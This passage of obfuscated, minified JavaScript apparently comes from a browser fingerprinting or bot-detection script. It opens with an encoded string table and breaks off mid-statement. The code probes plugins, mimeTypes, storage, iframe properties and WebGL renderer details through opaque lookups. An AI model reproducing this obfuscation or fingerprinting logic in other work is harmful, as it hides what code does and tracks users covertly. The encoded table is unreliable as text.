K~)v\tS :AaEi]\n$/\v&]Qo\"\v4*]4B!Z\x07!,BF4Z$U}>N3U\bE3][<1\v/\\F4:\bNK0&H5\x40I|\f\nYEsn_I0-[! F2[\n>,Z\x07!&1Wo}9S\t!:V\rDz\\\rf3\x00D`qK9`AmW\v)\bX\b\f,H`\x077\t%:J7IV!\x00Z$:>Q=>\t\x40Nh&#\x07\b,I\rSnkP\b\x40W\'}F]!4Sc3\x00Zj~OWF`U6UU,\x40\"IP\naOFXH!m\\S*&7Dsn\x07(H\r+_)1R\v[yqJ%$J5}I_\x07-7\x07\\\']+Bh< [\f\n TFHwk[Ah:\bH1u\r/\feE\x40\f;mJF{q\tI4$C89k^ *DQ]+3B})<Y*X-y\\Q20HSy::\vPe\\\x3faOWFh\x07&\v! ].M\fi\bFN:&\x40\\d-Lwu|C\f>Q\tj F[(:Y]h<5\fx\\\rf-F2]>\t\x07w:J5\x00eT\tYf7\vW\rn\x077\t\'>N-H.\x07/~DS\x40!_+\tT{%J5zKF=1HF.,UB-<ce\x40F\'1\v^{NbNS,8JgS^aA\x40\f;mJF{vWZy.F/}A\n<*Fo\b9#)]a\x07P\f/\x00GJ::7F\x40/,U\fB;/[)X\\C5W\tTNen\x00CID\']S=!\\o\x07\x40-0)o\t/wNA<&N-4(\n\tYH<j\x00FG4\bN&fL.\"QLf \x07B^#\x076\v0fN\'\b\n\vWMYkCB;sS6 \'\x003\x00[\n]<j\t\f]\x40n>\t\x40Uh<G(C\f5q\n:*^#8\b\nds]H]CjDFM>\"\x00JW26\bNS\'1j/\"o(s*BW2&7Dhu5\\&\nH-m_B*+In!IiW5CFHu~DFK6v\x00F\'h\x40|C57]-jWF31[Z(<G3X)\fCD0:1/3\x07F9hL g\b\x40%3HOj:\x404<J\b#SR+7\\2_-W.:J5\x00g\\\rf\'WU\'\x07:FN!-] \n}\'\\d1G^2=>\'dA$\r4(\n\bdaJFdNbFO<;,(\rB]<+S4b\rN1hhY:EQ=-[](S:S\v\'aTi+T\t\t41L^#8\bsn\x073HV+\fZ jI\f]\x40n>\t\x40Bhx/H0Iu\x07):Z\t#O-\x40\f~aA0E32Q9N:&\x40\\f\"I6<F.MoY-oF]/_>RS\'1T7X2T\x40\x3fkCQ{q\rK -R\"/A\x40M:&\x40\\f0\x070`[h\bV#ZJ:kC\bb42B{:J2\"AWM[<+\\jvR;+[(X(A\x40M:&\x40\\f*S<\'Ai\\&H<+W{-J0&[2N3F\nU&&Jb\x40)6\b}.Z/(\x07\vY!j\tS\x40fbNF%8C8]T\"\x40\x00& ]\\fwI\\;`NmAk\x07Yj-Fj\x07vR;+[(X$A\x40M&kF]/_*W\vw<G3Zk\x00`5VvZ\"RIZ(\'A\"\"\n\x40Y=-[]([v\x00F\'h[|E\no\x40\t:(ZBTG(+Iu<\x07/\\&\rN:&\x40\\fwRNP\')_i]\v\r)\n\x40\r&kCIT)w\x40[&\x3fF5P3GD>~D\\W>\x07v\x00F&-qO3F\nU!~DB]4\x07, Pzy<5EPk\n07O^T3<\tH;`:\f\ng\t\v]:k[D_S4wSR;+[(X3A)1R[jsLDy$\'YT/EDHd:^Ujs\fLEy\r9Y!C5\f\x40\x07&c\x00B1>\vH3=A\")A\x40M.,\x00B\t\to\x00(D=`[o1T\x40J-;CIQ\'\x00:[P\'-[4\x07X2TR+7\\o\b6H}jL.$]\vj*J\\S08H\'a3\r5\x07\n\x00$/IS\x40f\x07bQ</N5V$Z\n+7\\4N+UA3-L5DY-~D\x40F2H-R\'&t3Y]EzTQ[Er&LZ\rwIrILS{<V1e\x07A\bjFS 1N:&\x07h3F\n])~B\x40o]2L}`I4\f.ZD`j\tWF31[|fX3PoA\n<*Fo\b9ns2\f$[81Fh:.+N2MH}\x00RLW=0sU#+\x3fS4jF/U1\x00S\'1[F(\']n*]$5\f\x40\x07&cDSP4/H\'-[4\x07Zk\x07A\bax\vAWfAe\tS :AaC%A`a\x00FG4}WF#!H \niG\x07\t$Fv\'\x07>U\x07B!\x00F&(3[\f\"WAn(}F;,\\cYO(\v]\bjoP\v\x40Q.+S :JcYO.Z;a^H_]\"3YL%$N5\n*KF$\"\f]\x40+%:\tN:&\rmWX\b#-1]\\d_}\fPc|\rmW\v\r+b\x07;*~[5\x07}&In+N2MK}\nUj&\b4+Iu<2\bo\x40I\\d7[oZqW91\x075\vk\bF\x00%&A;_6FR;+[(PnF=1JS\'/! F2Y\f\n Y<0[\\{*S<\'Ai\\&H3>^I;H+\t\\#)]aP\"+.0WW(0>F&`mEDV \f\x40\'&7Fd:\x07Kwa/H\bV \f\x40!\r<&[]([},%ep%\r 6F,&\x00\x40m/9Bn<:\b#F^f$bS42B\'`Ao #5:!17$v},\b>\"`a3\"QO-mFb\'>S0:\x07/[86\n(g/0\f /|v!)\x3fp\nh\r\\C1\bFDu-} ,B0&l 4AHEamFq)+S}jX$\nuKHu,\\\rWF\v+T<\'AiW:=.x;-!\x07\rm\x40#;B\'F/ZnRFY>&]\x40tI0U\x07B!N3\x003\fFLf<\'sa\r6$6b\f`*:=.xMY:&W\x40#mA\t2-[*\f\x40\x07`*\\\x3f|\x07 >$x\x07\ra0\x3f=6c!7[OT/>\f^.:J5\x00<D#--\x40\b2])C::S=+ES\x00&W\x40#eNU0&K$\x07\b\n;Z$oG\x001Uo:7(\t&6U6m)I1-]$\x07W\niQ\n-1\x00N:*\fZ(55[\x3f\tRY1\x07[A#]>\f!\x07hYPn4J)7 1N:&\x07h3F\n.>[C\tQ\'\x00:[V\'-[4\x07X$T\x40J--F}t_3FR;+[(P3\x40O\r`\x00SKh,:U41\x075\\D\n\"Ah7Bm%Z#\x07R;+[(P3EFM>\"\x00JW(3]!wA4BeZ\x00.*VgN+B:.\f\x00(B\v\x07P]*]6U4<\x403(32$5!7SF)}&[N3`A4Yz\f)1R]jsLRhrmPYwEXYTyxKI/w]0uJo\f+A\x40M\\f-FvNbF.!Ii:\"\n\x40LabOWW4+In+`D+QD\'1ZQ%Nw]N{+N-En\x40\x00&&[L3]/O}&7\r\"\x40[$&\rFZgNb\tI6uq\\V$\b\x40\x07`7[^gCs]S(.F/>\x40\f3*BQ`U1\fKtuJo\x07\b\f2ZBS`\"O\x40#\x07*\t|d`#\b3AUMTu~C\x40#\x07*\tZ3!A <\x00RLa7]Ef\"B!=]/U:AkH:a\x3f\fG\\%\x076!d]ho.kPF\x40/8Y]!1_$\vX3\x40F=1JW2_-R[Q4:/H\"-\fW[81]F\x3f:UH<](\nV$\bX\b]<j\\^[%wCL\nda3\r5\x07+\"&{N1]FS{+\x40/\n2\n\x40\v\x07neZFh0S\'=L5V)\bY\\da\x3f\vB{Nb[wJ5WPEz\x07\v%\x07:\"\vDT\x40)wIw\t]&\x00\x00)GFHu~N[`A5N)/EG}QHUC4p\x40C\r|03\rW0,~4\n&K[<&\\oL:S\v\'a7gYI]o=CNN 1N:&\x07h5CD-4R>KB#6-\tU}jf/\f.\r<&F2T!:Z\"\n\"IZ\ve*\x40S$:[\tI&<N/\bV\x07}\nU\'1\x402\x07<<J3\"E\n&n\x40S\x3fS0\nB6<\\a\v3I\\-cJia\x3f=\f\t<<J354MU%&]VhQvHy.-.]%k\t\b.y^GnZs\v]n;<Co1\f\f\"=]\t,\x00\x07SFnZq\tT:$Y$\"\b3\x00[\n`j\\[_#)0\v#u\x07/X\b\x40\\f79F\x40/8SI\v,uA &[Y,~\vD]A%*W\x07,fK$\"$Q\t::^\x07Kh>\tP4:J2F+:^Kh>\x07R4/JmPiU\n=\"AN&UK4<I.\x07\x00T\x3fTMJ\x00;&\x00+UW(\x07s7]^{)_1#\b\n4\x00[\nY<m\b\x40G6\x07wYB!=]/WA3Y\'0G\b\"#K9d[;OT+\bY$\"PP\"e[;=C-Y}\n<yFGS|\vsd_-O(T2\bP^d$\bA;ZdT0htO4\f,aHWF31[\t&<\x401]D1\bFD*d\fCFovRI\'-[4\x07X!Z\x07!,BI4+Iu< >A\x40\f;oUG+1(5\x07h]DC$\bGU|yDF{\x07q\bI!d[o]V7G8-0\vUWh>\f!f[qYV3XH-/DQ^)\x00:SI6)\\$UZB$\bGW--H\b\x40#\x07*\t\x07!f\\5PnIMY<jC}:U;hI4\f.ZL\x07a8\x00FG4NF%8C8].\x07/6\\F5Z\"H(a\x07hN","\v,","$\x00","\\$5-U","\x00>*[(0","H;<J/:)\r[","WDo","P\f","\b]d","4\f\x404\x07\'7KB#<9","\tS^*;(K0&F4","*","A\n!.:^S\x3f-\x07O!","\bE8![","-%Wb4/S,","F\'/V}6\x076T","( \f41c$WE#","tF/Wy","s/(","2.\nQ3:(","AtI","\r$Q","F%)\f\'&7F<\tW!!\x40/U #X","*\f&\x00\x40","\rF!+G$","j[","\b)\'U","TG","+,[W","!\'z1\b\n\bG","\"","179ww5LW%8_1","F&\x3f",")0*_%3\x40T!)L*U=\f\r+&WV",")K1","&;[","F3<J39","O0)K","Pu\n%:H\'","8)H/*\f\x40\x07","P<","I!\'Z\"\f&\x40","\'*W\x40\n/","B7/Cs","\x002(\'%a6","<\"$S_#","FS4\x07\v\rB&<N,","\'+I1",",","\bX\b","2FW4+","<.] \b;/[\t=.","V\x40/:\t","-)*\b]\n\'-2\x07AF","W\v#*/\\S$:","_\'JQ","\b2","p\b#]:\x07QU#","92\n\\!--","\x00_]0","%+\bk:+","7h\"&35M","TS/:!W\'\t_","VW\n/","5-","G_#>\fB","P^3+S=","/&","0B8\'Y$"];};var r0T=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xfT=function(NJT,IlT){return NJT<=IlT;};var rzT=function cmT(JzT,BzT){'use strict';var mtT=cmT;switch(JzT){case dg:{var W4T=Tv({});gd.push(gM);try{var K9T=gd.length;var n5T=Tv({});if(DO[I0T()[LhT(bF)](PU,K9,Cp,zB)][HrT(typeof ZU()[XZT(Lm)],v9('',[][[]]))?ZU()[XZT(zB)](GV,Pn):ZU()[XZT(dD)](t6,FB)]){DO[I0T()[LhT(bF)](PU,dD,Cp,PK)][ZU()[XZT(zB)](GV,Pn)][JgT()[gcT(nk)](Tv(PK),gM,b1,bl,sd,r6)](FbT(typeof Rj()[vZT(x5)],v9([],[][[]]))?Rj()[vZT(sN)](TX,Bw):Rj()[vZT(FR)].call(null,bl,WV),ZU()[XZT(p5)](SU,Mx));DO[I0T()[LhT(bF)](PU,vx,Cp,Rm)][ZU()[XZT(zB)].call(null,GV,Pn)][I0T()[LhT(r6)](q3,vp,LV,Tv([]))](FbT(typeof Rj()[vZT(xP)],'undefined')?Rj()[vZT(sN)](WX,m6):Rj()[vZT(FR)].call(null,bl,WV));W4T=Tv(Tv([]));}}catch(SRT){gd.splice(vD(K9T,PK),Infinity,gM);}var HDT;return gd.pop(),HDT=W4T,HDT;}break;case tL:{gd.push(p3);var wjT=r7T()[XgT(T5)](Lm,Tv(PK),gM,XM);var kNT=ZU()[XZT(Q5)](q1,ps);for(var QCT=hl;TD(QCT,MgT[WX]);QCT++)wjT+=kNT[Rj()[vZT(bF)].apply(null,[BW,F5])](DO[N8T()[LZT(wE)](jq,sM)][FbT(typeof r7T()[XgT(zk)],v9([],[][[]]))?r7T()[XgT(FK)](PV,UF,SU,qP):r7T()[XgT(Z3)].call(null,Tv(Tv(hl)),Tv(PK),Jp,Zr)](rST(DO[FbT(typeof N8T()[LZT(qA)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[kp,wA]):N8T()[LZT(wE)](jq,sM)][ZU()[XZT(cV)](QW,FB)](),kNT[N8T()[LZT(hl)](QD,MA)])));var YmT;return gd.pop(),YmT=wjT,YmT;}break;case tJ:{var gzT=BzT[Hc];gd.push(LX);var xNT=ZU()[XZT(UF)](js,nj);try{var kLT=gd.length;var PjT=Tv(V7);if(gzT[ZU()[XZT(UA)](VA,VN)][F0T()[GQT(qA)].apply(null,[q1,jA,bA,qG,nD,wE])]){var VzT=gzT[ZU()[XZT(UA)].apply(null,[VA,VN])][HrT(typeof F0T()[GQT(bA)],v9(Rj()[vZT(bl)](VW,jf),[][[]]))?F0T()[GQT(qA)].call(null,dU,jA,bA,qG,K9,mn):F0T()[GQT(js)](BW,FH,ZgT,Gq,Fw,zs)][FbT(typeof Rj()[vZT(hU)],v9('',[][[]]))?Rj()[vZT(sN)](QW,Yd):Rj()[vZT(Lm)](UF,Lt)]();var h9T;return gd.pop(),h9T=VzT,h9T;}else{var M1T;return gd.pop(),M1T=xNT,M1T;}}catch(BjT){gd.splice(vD(kLT,PK),Infinity,LX);var Z4T;return gd.pop(),Z4T=xNT,Z4T;}gd.pop();}break;case SY:{var V5T=BzT[Hc];gd.push(Ek);var klT=FbT(typeof I0T()[LhT(GB)],v9('',[][[]]))?I0T()[LhT(js)].call(null,Cn,QD,wA,Lm):I0T()[LhT(b1)].apply(null,[js,xP,dA,sN]);var I9T=I0T()[LhT(b1)].call(null,js,Fq,dA,sA);if(V5T[ZU()[XZT(dl)].call(null,FR,Nx)]){var L4T=V5T[ZU()[XZT(dl)](FR,Nx)][ZU()[XZT(r6)].apply(null,[XA,x4])](ZU()[XZT(Yq)].call(null,r6,NM));var QNT=L4T[UI()[ZfT(Lx)](bl,Js,pC,wE,lH)](HrT(typeof ZU()[XZT(Q5)],'undefined')?ZU()[XZT(YX)](Q5,lB):ZU()[XZT(dD)].call(null,q1,AU));if(QNT){var fjT=QNT[Rj()[vZT(HP)].apply(null,[lX,QA])](N8T()[LZT(lW)](zH,sd));if(fjT){klT=QNT[HrT(typeof N8T()[LZT(KA)],'undefined')?N8T()[LZT(zH)](Id,Gx):N8T()[LZT(Fw)](rH,K3)](fjT[r7T()[XgT(lW)].call(null,Tv([]),YX,lW,WM)]);I9T=QNT[N8T()[LZT(zH)](Id,Gx)](fjT[UI()[ZfT(WG)].call(null,gA,zB,QD,BW,dU)]);}}}var I1T;return I1T=Fj(xY,[I0T()[LhT(lX)](Ak,KA,GX,zB),klT,ZU()[XZT(b1)](L1,kB),I9T]),gd.pop(),I1T;}break;case gO:{var ART=BzT[Hc];var UzT;gd.push(Qv);return UzT=Tv(Tv(ART[HrT(typeof ZU()[XZT(PK)],'undefined')?ZU()[XZT(UA)].call(null,VA,s4):ZU()[XZT(dD)](d6,CE)]))&&Tv(Tv(ART[ZU()[XZT(UA)].call(null,VA,s4)][F0T()[GQT(SU)](GV,lt,Qn,bl,Tv(PK),YX)]))&&ART[ZU()[XZT(UA)](VA,s4)][F0T()[GQT(SU)](hU,lt,Qn,bl,Tv({}),mq)][hl]&&FbT(ART[ZU()[XZT(UA)](VA,s4)][F0T()[GQT(SU)](BW,lt,Qn,bl,Tv([]),lG)][MgT[bB]][Rj()[vZT(Lm)].call(null,UF,UW)](),ZU()[XZT(c3)](lX,b4))?Rj()[vZT(dl)](k5,xN):I0T()[LhT(bl)](rH,zs,Tm,sV),gd.pop(),UzT;}break;case xz:{var MCT=BzT[Hc];gd.push(Y9);var UKT=MCT[ZU()[XZT(UA)](VA,cA)][I0T()[LhT(c3)].apply(null,[Yq,Js,kq,bB])];if(UKT){var sDT=UKT[Rj()[vZT(Lm)].call(null,UF,Sn)]();var tRT;return gd.pop(),tRT=sDT,tRT;}else{var d1T;return d1T=ZU()[XZT(UF)](js,C7),gd.pop(),d1T;}gd.pop();}break;case H:{gd.push(r5);throw new (DO[I0T()[LhT(GB)].call(null,Wd,K9,bS,GB)])(FbT(typeof ZU()[XZT(dl)],v9([],[][[]]))?ZU()[XZT(dD)](hH,DW):ZU()[XZT(Fq)](LP,bR));}break;case x0:{var RDT=BzT[Hc];gd.push(lx);if(HrT(typeof DO[ZU()[XZT(bF)].apply(null,[zs,g6])],N8T()[LZT(Wd)].call(null,PU,P1))&&vF(RDT[DO[HrT(typeof ZU()[XZT(Lm)],'undefined')?ZU()[XZT(bF)](zs,g6):ZU()[XZT(dD)].call(null,GX,zA)][Rj()[vZT(mn)].apply(null,[p5,XU])]],null)||vF(RDT[I0T()[LhT(sA)].call(null,In,lX,jw,lW)],null)){var k1T;return k1T=DO[N8T()[LZT(Ek)].apply(null,[QV,Ad])][r7T()[XgT(XF)].call(null,YE,k5,bk,DG)](RDT),gd.pop(),k1T;}gd.pop();}break;case FT:{var TCT=BzT[Hc];var ClT=BzT[V7];gd.push(HV);if(hhT(ClT,null)||VhT(ClT,TCT[N8T()[LZT(hl)].apply(null,[QD,BU])]))ClT=TCT[N8T()[LZT(hl)].apply(null,[QD,BU])];for(var g9T=hl,tsT=new (DO[FbT(typeof N8T()[LZT(q3)],v9('',[][[]]))?N8T()[LZT(Fw)](fk,gX):N8T()[LZT(Ek)](QV,GD)])(ClT);TD(g9T,ClT);g9T++)tsT[g9T]=TCT[g9T];var EDT;return gd.pop(),EDT=tsT,EDT;}break;case RZ:{var ftT=BzT[Hc];gd.push(l3);var CKT=Rj()[vZT(bl)].call(null,VW,dF);var SCT=Rj()[vZT(bl)](VW,dF);var V9T=I0T()[LhT(UV)].apply(null,[Uk,GB,AC,Tv(Tv({}))]);var v4T=[];try{var l4T=gd.length;var p1T=Tv(Tv(Hc));try{CKT=ftT[ZU()[XZT(wA)].apply(null,[UG,Zv])];}catch(t5T){gd.splice(vD(l4T,PK),Infinity,l3);if(t5T[N8T()[LZT(sV)](Wd,N9)][FbT(typeof ZU()[XZT(dl)],v9([],[][[]]))?ZU()[XZT(dD)](Yn,FV):ZU()[XZT(PV)](QD,gU)](V9T)){CKT=ZU()[XZT(Ox)](vx,m5);}}var Q1T=DO[FbT(typeof N8T()[LZT(xA)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[lq,jX]):N8T()[LZT(wE)](jq,FH)][r7T()[XgT(Z3)].call(null,K9,Tv(Tv([])),Jp,BE)](rST(DO[HrT(typeof N8T()[LZT(Yq)],v9('',[][[]]))?N8T()[LZT(wE)](jq,FH):N8T()[LZT(Fw)].call(null,bX,VM)][FbT(typeof ZU()[XZT(UF)],'undefined')?ZU()[XZT(dD)](DM,TgT):ZU()[XZT(cV)](QW,ks)](),dw))[Rj()[vZT(Lm)].apply(null,[UF,Ow])]();ftT[FbT(typeof ZU()[XZT(sN)],v9([],[][[]]))?ZU()[XZT(dD)](hq,RR):ZU()[XZT(wA)](UG,Zv)]=Q1T;SCT=HrT(ftT[ZU()[XZT(wA)](UG,Zv)],Q1T);v4T=[Fj(xY,[I0T()[LhT(SU)](LP,r6,cF,dD),CKT]),Fj(xY,[ZU()[XZT(hl)](VW,Dr),ZW(SCT,PK)[HrT(typeof Rj()[vZT(Js)],v9('',[][[]]))?Rj()[vZT(Lm)].call(null,UF,Ow):Rj()[vZT(sN)](YU,YM)]()])];var ltT;return gd.pop(),ltT=v4T,ltT;}catch(TRT){gd.splice(vD(l4T,PK),Infinity,l3);v4T=[Fj(xY,[I0T()[LhT(SU)](LP,dl,cF,Wd),CKT]),Fj(xY,[ZU()[XZT(hl)](VW,Dr),SCT])];}var BsT;return gd.pop(),BsT=v4T,BsT;}break;case hr:{var s4T=BzT[Hc];gd.push(jk);var LKT=ZU()[XZT(UF)].call(null,js,jf);var QDT=ZU()[XZT(UF)](js,jf);var ZNT=new (DO[N8T()[LZT(lH)](vp,Kx)])(new (DO[N8T()[LZT(lH)](vp,Kx)])(ZU()[XZT(UV)](ZX,KU)));try{var ONT=gd.length;var hCT=Tv([]);if(Tv(Tv(DO[I0T()[LhT(bF)](PU,Tv({}),HX,Tv(Tv({})))][k8T()[NfT(hl)].apply(null,[js,vp,sU,FR])]))&&Tv(Tv(DO[I0T()[LhT(bF)].apply(null,[PU,qw,HX,Js])][k8T()[NfT(hl)].call(null,js,vp,sU,sN)][I0T()[LhT(QD)](K9,zk,NF,Tv(hl))]))){var FRT=DO[k8T()[NfT(hl)](js,vp,sU,Lx)][I0T()[LhT(QD)](K9,UV,NF,FR)](DO[N8T()[LZT(k5)](YE,xE)][N8T()[LZT(YE)](CK,Wp)],FbT(typeof I0T()[LhT(dU)],v9('',[][[]]))?I0T()[LhT(js)](tW,Wd,AP,Tv(PK)):I0T()[LhT(zv)](IW,UV,pB,b1));if(FRT){LKT=ZNT[ZU()[XZT(p5)].call(null,SU,jU)](FRT[I0T()[LhT(SU)](LP,sX,AW,Tv(Tv([])))][FbT(typeof Rj()[vZT(Q5)],v9('',[][[]]))?Rj()[vZT(sN)](l3,YF):Rj()[vZT(Lm)](UF,DW)]());}}QDT=HrT(DO[I0T()[LhT(bF)].apply(null,[PU,GB,HX,TV])],s4T);}catch(HsT){gd.splice(vD(ONT,PK),Infinity,jk);LKT=I0T()[LhT(vx)](QV,PK,Kk,WM);QDT=I0T()[LhT(vx)].call(null,QV,bk,Kk,Yq);}var QmT=v9(LKT,kI(QDT,hJ[Rj()[vZT(cp)].call(null,FK,sW)]()))[Rj()[vZT(Lm)](UF,DW)]();var RLT;return gd.pop(),RLT=QmT,RLT;}break;case HS:{gd.push(IA);var TjT=DO[k8T()[NfT(hl)].apply(null,[js,vp,LH,Ox])][UI()[ZfT(qA)].apply(null,[OM,JA,Vl,GV,WG])]?DO[HrT(typeof k8T()[NfT(BW)],v9([],[][[]]))?k8T()[NfT(hl)].call(null,js,vp,LH,QD):k8T()[NfT(FK)](NU,TU,SW,qw)][ZU()[XZT(sA)](KA,Jl)](DO[k8T()[NfT(hl)](js,vp,LH,zH)][UI()[ZfT(qA)](OM,PK,Vl,GV,GV)](DO[ZU()[XZT(UA)](VA,hw)]))[F0T()[GQT(YE)](lX,gE,bl,dl,xP,zs)](Rj()[vZT(K9)](rH,Rt)):Rj()[vZT(bl)].apply(null,[VW,p6]);var MRT;return gd.pop(),MRT=TjT,MRT;}break;case Lf:{gd.push(NX);var m9T=ZU()[XZT(UF)].apply(null,[js,kj]);try{var t1T=gd.length;var zNT=Tv({});if(DO[HrT(typeof ZU()[XZT(CK)],'undefined')?ZU()[XZT(UA)](VA,wF):ZU()[XZT(dD)](mrT,L6)]&&DO[ZU()[XZT(UA)].call(null,VA,wF)][r7T()[XgT(Id)].call(null,Tv(Tv([])),Lx,Lx,Wt)]&&DO[FbT(typeof ZU()[XZT(c3)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,HJ,g9):ZU()[XZT(UA)](VA,wF)][r7T()[XgT(Id)].call(null,k5,Tv({}),Lx,Wt)][FbT(typeof JgT()[gcT(bA)],v9(Rj()[vZT(bl)].apply(null,[VW,MS]),[][[]]))?JgT()[gcT(PK)](Tv({}),Q5,Tv({}),Ml,EP,Uk):JgT()[gcT(GV)](Tv(Tv(hl)),xA,Id,YE,J0,gk)]){var Y5T=DO[ZU()[XZT(UA)].call(null,VA,wF)][r7T()[XgT(Id)](Z3,sA,Lx,Wt)][HrT(typeof JgT()[gcT(sV)],v9(Rj()[vZT(bl)].apply(null,[VW,MS]),[][[]]))?JgT()[gcT(GV)](Tv(Tv([])),Un,CK,YE,J0,gk):JgT()[gcT(PK)].apply(null,[Tv(hl),xA,Fq,b6,TN,Wx])][FbT(typeof Rj()[vZT(b1)],v9('',[][[]]))?Rj()[vZT(sN)](sH,AA):Rj()[vZT(Lm)](UF,Ml)]();var AFT;return gd.pop(),AFT=Y5T,AFT;}else{var zlT;return gd.pop(),zlT=m9T,zlT;}}catch(EsT){gd.splice(vD(t1T,PK),Infinity,NX);var RKT;return gd.pop(),RKT=m9T,RKT;}gd.pop();}break;case jQ:{gd.push(M6);var O9T=HrT(typeof ZU()[XZT(cV)],'undefined')?ZU()[XZT(UF)](js,nF):ZU()[XZT(dD)](fK,YW);try{var YCT=gd.length;var DLT=Tv(V7);if(DO[ZU()[XZT(UA)](VA,H4)][FbT(typeof F0T()[GQT(bA)],v9([],[][[]]))?F0T()[GQT(js)](GV,Ux,XV,xx,mX,js):F0T()[GQT(SU)].apply(null,[qV,Pp,Qn,bl,Tv(Tv({})),Tv(PK)])]&&DO[ZU()[XZT(UA)].apply(null,[VA,H4])][F0T()[GQT(SU)].call(null,cV,Pp,Qn,bl,WG,Lm)][hl]&&DO[ZU()[XZT(UA)](VA,H4)][F0T()[GQT(SU)].apply(null,[zk,Pp,Qn,bl,WM,Tv(hl)])][MgT[bB]][hl]&&DO[ZU()[XZT(UA)](VA,H4)][F0T()[GQT(SU)].apply(null,[js,Pp,Qn,bl,Tv({}),XF])][hl][hl][HrT(typeof IfT()[BTT(dD)],v9(FbT(typeof Rj()[vZT(bF)],'undefined')?Rj()[vZT(sN)].call(null,r6,IR):Rj()[vZT(bl)](VW,md),[][[]]))?IfT()[BTT(bA)].apply(null,[gV,Ek,dl,hM]):IfT()[BTT(qG)].call(null,gM,xR,ZX,IE)]){var blT=FbT(DO[ZU()[XZT(UA)].call(null,VA,H4)][F0T()[GQT(SU)].call(null,XK,Pp,Qn,bl,Tv(Tv({})),PU)][hl][hl][IfT()[BTT(bA)](gV,Ek,lG,hM)],DO[ZU()[XZT(UA)].call(null,VA,H4)][F0T()[GQT(SU)].call(null,Ox,Pp,Qn,bl,GV,Tv(Tv(hl)))][MgT[bB]]);var wDT=blT?Rj()[vZT(dl)](k5,mC):I0T()[LhT(bl)](rH,Js,Ww,lH);var ZFT;return gd.pop(),ZFT=wDT,ZFT;}else{var IsT;return gd.pop(),IsT=O9T,IsT;}}catch(nLT){gd.splice(vD(YCT,PK),Infinity,M6);var A9T;return gd.pop(),A9T=O9T,A9T;}gd.pop();}break;case LQ:{gd.push(FH);var JlT=ZU()[XZT(UF)].call(null,js,Sw);if(DO[ZU()[XZT(UA)].call(null,VA,tK)]&&DO[ZU()[XZT(UA)].call(null,VA,tK)][F0T()[GQT(SU)](Fq,cE,Qn,bl,ZX,js)]&&DO[FbT(typeof ZU()[XZT(gM)],v9([],[][[]]))?ZU()[XZT(dD)](E3,Rn):ZU()[XZT(UA)].apply(null,[VA,tK])][HrT(typeof F0T()[GQT(wE)],v9([],[][[]]))?F0T()[GQT(SU)](hU,cE,Qn,bl,UF,BW):F0T()[GQT(js)](UV,pq,EG,Ix,nk,Tv(hl))][F0T()[GQT(GV)].call(null,KA,qm,UG,bl,Z3,qG)]){var PKT=DO[ZU()[XZT(UA)](VA,tK)][F0T()[GQT(SU)](r6,cE,Qn,bl,dD,bA)][F0T()[GQT(GV)].apply(null,[sV,qm,UG,bl,bl,Zp])];try{var vKT=gd.length;var EjT=Tv([]);var DFT=DO[N8T()[LZT(wE)].call(null,jq,vV)][HrT(typeof r7T()[XgT(Wd)],'undefined')?r7T()[XgT(Z3)](q1,Tv(Tv(PK)),Jp,mm):r7T()[XgT(FK)].apply(null,[Tv(Tv({})),tq,U6,tX])](rST(DO[N8T()[LZT(wE)].call(null,jq,vV)][ZU()[XZT(cV)].call(null,QW,A9)](),dw))[Rj()[vZT(Lm)](UF,MN)]();DO[ZU()[XZT(UA)](VA,tK)][F0T()[GQT(SU)].apply(null,[wA,cE,Qn,bl,Wd,PK])][F0T()[GQT(GV)](QD,qm,UG,bl,YX,YE)]=DFT;var NlT=FbT(DO[ZU()[XZT(UA)](VA,tK)][HrT(typeof F0T()[GQT(WG)],v9([],[][[]]))?F0T()[GQT(SU)](Fw,cE,Qn,bl,Tv(Tv([])),zk):F0T()[GQT(js)].call(null,Lx,Hk,FOT,Zw,Wd,sX)][HrT(typeof F0T()[GQT(lG)],v9([],[][[]]))?F0T()[GQT(GV)](BW,qm,UG,bl,vx,Tv(Tv({}))):F0T()[GQT(js)](QD,OU,HX,kA,WG,JA)],DFT);var GNT=NlT?Rj()[vZT(dl)](k5,xm):I0T()[LhT(bl)](rH,Ek,sK,PU);DO[ZU()[XZT(UA)].apply(null,[VA,tK])][F0T()[GQT(SU)].call(null,mX,cE,Qn,bl,g3,b1)][F0T()[GQT(GV)].call(null,C6,qm,UG,bl,lG,bA)]=PKT;var bDT;return gd.pop(),bDT=GNT,bDT;}catch(wzT){gd.splice(vD(vKT,PK),Infinity,FH);if(HrT(DO[ZU()[XZT(UA)](VA,tK)][F0T()[GQT(SU)].apply(null,[ZX,cE,Qn,bl,UN,YE])][F0T()[GQT(GV)](lH,qm,UG,bl,nk,bl)],PKT)){DO[ZU()[XZT(UA)](VA,tK)][F0T()[GQT(SU)](vp,cE,Qn,bl,Tv(Tv({})),lX)][FbT(typeof F0T()[GQT(YE)],v9([],[][[]]))?F0T()[GQT(js)](ZX,sA,Zj,VV,XK,Tv({})):F0T()[GQT(GV)](UV,qm,UG,bl,Wd,qG)]=PKT;}var S9T;return gd.pop(),S9T=JlT,S9T;}}else{var R5T;return gd.pop(),R5T=JlT,R5T;}gd.pop();}break;case nQ:{gd.push(fP);var nJT=ZU()[XZT(UF)](js,BD);try{var CzT=gd.length;var w1T=Tv({});if(DO[ZU()[XZT(UA)].apply(null,[VA,ZK])][F0T()[GQT(SU)](lX,cw,Qn,bl,q1,WG)]&&DO[ZU()[XZT(UA)](VA,ZK)][F0T()[GQT(SU)].apply(null,[nk,cw,Qn,bl,js,Un])][hl]){var xzT=FbT(DO[ZU()[XZT(UA)](VA,ZK)][F0T()[GQT(SU)](lG,cw,Qn,bl,qw,hl)][r7T()[XgT(Js)](Z3,Tv([]),Fw,sv)](MgT[Un]),DO[ZU()[XZT(UA)](VA,ZK)][F0T()[GQT(SU)](vp,cw,Qn,bl,HU,hl)][hl]);var wlT=xzT?HrT(typeof Rj()[vZT(QD)],v9('',[][[]]))?Rj()[vZT(dl)](k5,z9):Rj()[vZT(sN)].call(null,Px,Qk):I0T()[LhT(bl)].call(null,rH,PV,p9,KA);var LET;return gd.pop(),LET=wlT,LET;}else{var dET;return gd.pop(),dET=nJT,dET;}}catch(C4T){gd.splice(vD(CzT,PK),Infinity,fP);var FsT;return gd.pop(),FsT=nJT,FsT;}gd.pop();}break;case 